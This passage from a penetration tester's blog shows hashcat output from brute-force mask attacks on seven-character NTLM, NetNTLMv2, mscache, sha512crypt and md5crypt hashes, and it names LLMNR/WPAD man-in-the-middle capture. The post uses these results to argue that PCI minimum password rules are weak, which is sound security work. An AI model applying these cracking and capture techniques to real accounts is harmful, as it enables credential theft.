Candidates.#1....: db45bS00 -> ffadtg00
Hardware.Mon.#1..: Temp: 65c Fan:  0% Util:100% Core:1316MHz Mem:3004MHz Bus:16
In reality it only took twenty-eight (28) minutes to crack.
Session..........: hashcat
Status...........: Cracked
Hash.Type........: NTLM
Hash.Target......: 00001fae1aed72fac86b15fd393f8174
Time.Started.....: Mon Dec 31 14:57:13 2018 (27 mins, 28 secs)
Time.Estimated...: Mon Dec 31 15:24:41 2018 (0 secs)
Guess.Mask.......: ?1?1?1?1?1?1?1?1 [8]
Guess.Charset....: -1 ?u?l?d, -2 Undefined, -3 Undefined, -4 Undefined
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 16367.7 MH/s (47.61ms) @ Accel:1024 Loops:256 Thr:256 Vec:2
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 26971725627392/218340105584896 (12.35%)
Rejected.........: 0/26971725627392 (0.00%)
Restore.Point....: 7013400576/56800235584 (12.35%)
Restore.Sub.#1...: Salt:0 Amplifier:3328-3584 Iteration:0-256
Candidates.#1....: DrrsVde7 -> HvDPore7
Hardware.Mon.#1..: Temp: 76c Fan: 75% Util:100% Core:1303MHz Mem:3004MHz Bus:16
Below are the statistics on cracking a seven (7) character alphanumeric NetNTLMv2 password hash. Every combination is attempted in less than four (4) hours. Also P-A-T-H-E-T-I-C. I mention NetNTLMv2 because of the easy to execute man-in-the-middle (MitM) attacks against the protocol weaknesses centering on the Link-Local Multicast Name Resolution (LLMNR) protocol and Web Proxy Auto-Discovery Protocol (WPAD).
Session..........: hashcat
Status...........: Running
Hash.Type........: NetNTLMv2
Hash.Target......: netntlmv2.txt
Time.Started.....: Mon Dec 31 12:09:01 2018 (3 secs)
Time.Estimated...: Mon Dec 31 16:01:18 2018 (3 hours, 52 mins)
Guess.Mask.......: ?1?1?1?1?1?1?1 [7]
Guess.Charset....: -1 ?u?l?d, -2 Undefined, -3 Undefined, -4 Undefined
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   505.3 MH/s (52.86ms) @ Accel:128 Loops:64 Thr:256 Vec:1
Recovered........: 0/2 (0.00%) Digests, 0/2 (0.00%) Salts
Progress.........: 1801060352/7043229212416 (0.03%)
Rejected.........: 0/1801060352 (0.00%)
Restore.Point....: 0/916132832 (0.00%)
Restore.Sub.#1...: Salt:1 Amplifier:384-448 Iteration:0-64
Candidates.#1....: r6e0000 -> k7Som10
Hardware.Mon.#1..: Temp: 68c Fan: 34% Util:100% Core:1316MHz Mem:3004MHz Bus:16
Below are the statistics on cracking a seven (7) character alphanumeric Domain Cached Credential version 1 (mscache) password hash. Every combination eleven (11) minutes. More P-A-T-H-E-T-I-C
Session..........: hashcat
Status...........: Running
Hash.Type........: Domain Cached Credentials (DCC), MS Cache
Hash.Target......: 090470811fdd079352726350dab6b036:rrsort
Time.Started.....: Mon Dec 31 14:06:40 2018 (1 sec)
Time.Estimated...: Mon Dec 31 14:18:14 2018 (11 mins, 33 secs)
Guess.Mask.......: ?1?1?1?1?1?1?1 [7]
Guess.Charset....: -1 ?u?l?d, -2 Undefined, -3 Undefined, -4 Undefined
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  5065.3 MH/s (79.48ms) @ Accel:512 Loops:256 Thr:256 Vec:4
Recovered........: 0/1 (0.00%) Digests, 0/1 (0.00%) Salts
Progress.........: 6543114240/3521614606208 (0.19%)
Rejected.........: 0/6543114240 (0.00%)
Restore.Point....: 0/916132832 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:3840-3844 Iteration:0-256
Candidates.#1....: ZzUG970 -> XzYXIE0
Hardware.Mon.#1..: Temp: 63c Fan:  0% Util:100% Core:1316MHz Mem:3004MHz Bus:16
Below are the statistics on cracking a seven (7) character alphanumeric Domain Cached Credential version 2 (mscachev2) password hash. Every combination will take the better part of a year. Microsoft’s storage of cached credentials on systems that are members of the domain is currently one of the more computationally complex password hashes.
Session..........: hashcat
Status...........: Running
Hash.Type........: Domain Cached Credentials 2 (DCC2), MS Cache 2
Hash.Target......: $DCC2$10240#username#c296e8879b9ed32b3307d0a847244239
Time.Started.....: Mon Dec 31 14:11:16 2018 (1 sec)
Time.Estimated...: Wed Oct  9 04:03:52 2019 (281 days, 12 hours)
Guess.Mask.......: ?1?1?1?1?1?1?1 [7]
Guess.Charset....: -1 ?u?l?d, -2 Undefined, -3 Undefined, -4 Undefined
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   144.8 kH/s (72.38ms) @ Accel:256 Loops:128 Thr:256 Vec:1
Recovered........: 0/1 (0.00%) Digests, 0/1 (0.00%) Salts
Progress.........: 0/3521614606208 (0.00%)
Rejected.........: 0/0 (0.00%)
Restore.Point....: 0/56800235584 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:2176-2304
Candidates.#1....: sarieri -> swJWONA
Hardware.Mon.#1..: Temp: 63c Fan:  0% Util:100% Core:1316MHz Mem:3004MHz Bus:16
Last but not least we examine the password hash used for the latest LTS Ubuntu. Below are the statistics on cracking a seven (7) character alphanumeric sha512crypt password hash. Every combination will take a year and a half.
Session..........: hashcat
Status...........: Running
Hash.Type........: sha512crypt $6$, SHA512 (Unix)
Hash.Target......: $6$OjUT9iCj$nxj/1j97piYCVpYWpxsMbH4nuUYqS.tjEZPdyuu...g9cTx.
Time.Started.....: Mon Dec 31 14:44:50 2018 (28 secs)
Time.Estimated...: Mon Jun 29 05:52:03 2020 (1 year, 180 days)
Guess.Mask.......: ?1?1?1?1?1?1?1 [7]
Guess.Charset....: -1 ?u?l?d, -2 Undefined, -3 Undefined, -4 Undefined
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:    74707 H/s (69.94ms) @ Accel:512 Loops:128 Thr:32 Vec:1
Recovered........: 0/1 (0.00%) Digests, 0/1 (0.00%) Salts
Progress.........: 2129920/3521614606208 (0.00%)
Rejected.........: 0/2129920 (0.00%)
Restore.Point....: 0/56800235584 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:10-11 Iteration:512-640
Candidates.#1....: darieri -> dyyZY12
Hardware.Mon.#1..: Temp: 69c Fan: 53% Util:100% Core:1316MHz Mem:3004MHz Bus:16

Windows NTLMv2 and NetNTLMv2 are to two most common password hashes I encounter when conducting a penetration test. Non-Windows systems I’ve commonly encountered are running a version of Unix from IBM or Sun Solaris (now owned by Oracle). Any Linux systems will be a version of Red Hat Enterprise or Ubuntu. Any networking equipment is commonly Cisco Systems. Most Cisco systems I see are still protecting passwords with “type 5” hashing. Who am I kidding, I still see “type 7” everywhere. Cisco “type 5” uses the same hashing algorithm as older Linux systems such as Ubuntu 14.04 LTS or Red Hat Enterprise X. The Unix systems I see are still hashing with DES.

Session..........: hashcat
Status...........: Running
Hash.Type........: md5crypt, MD5 (Unix), Cisco-IOS $1$ (MD5)
Hash.Target......: $1$NjH6$Q5DcSQzXEGc0HnkLKnJJB1
Time.Started.....: Mon Dec 31 16:27:17 2018 (5 secs)
Time.Estimated...: Wed Jan  9 11:10:33 2019 (8 days, 18 hours)
Guess.Mask.......: ?1?1?1?1?1?1?1 [7]
Guess.Charset....: -1 ?u?l?d, -2 Undefined, -3 Undefined, -4 Undefined
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  4642.3 kH/s (88.84ms) @ Accel:1024 Loops:1000 Thr:32 Vec:1
Recovered........: 0/1 (0.00%) Digests, 0/1 (0.00%) Salts
Progress.........: 22577152/3521614606208 (0.00%)
Rejected.........: 0/22577152 (0.00%)
Restore.Point....: 0/56800235584 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:53-54 Iteration:0-1000
Candidates.#1....: Earieri -> EqRgana
Hardware.Mon.#1..: Temp: 60c Fan:  0% Util:100% Core:1316MHz Mem:3004MHz Bus:16

Resources
Why Being Compliant Is Not the Same as Being Secure
https://www.getadvanced.net/blog/article/why-being-compliant-is-not-the-same-as-being-secure

Compliance does not equal security
https://www.computerworld.com/article/3021787/security/compliance-does-not-equal-security.html

Compliant does not equal protected: our false sense of security
https://www.csoonline.com/article/2995924/data-protection/compliant-does-not-equal-protected-our-false-sense-of-security.html

Compliant but not Secure: Why PCI-Certified Companies Are Being Breached
https://www.csiac.org/journal-article/compliant-but-not-secure-why-pci-certified-companies-are-being-breached/

Compliant but not Secure: Why PCI-Certified Companies Are Being Breached
STI Graduate Student Research
by Christian Moldes – December 9, 2015
https://www.sans.org/reading-room/whitepapers/compliance/paper/36497

Understanding the differences between the Cisco password \ secret Types
https://community.cisco.com/t5/networking-documents/understanding-the-differences-between-the-cisco-password-secret/ta-p/3163238

PCI DSS – Why it fails
https://nakedsecurity.sophos.com/2014/04/23/pci-dss-why-it-fails/

Requirements for Password/Passphrase Complexity and Strength
https://kirkpatrickprice.com/video/pci-requirement-8-2-3-passwords-passphrases-must-require-minimum-seven-characters-contain-numeric-alphabetic-characters/

What is LLMNR & WPAD and How to Abuse Them During Pentest?
https://pentest.blog/what-is-llmnr-wpad-and-how-to-abuse-them-during-pentest/

Viewing all 45 articles
Browse latest View live


Latest Images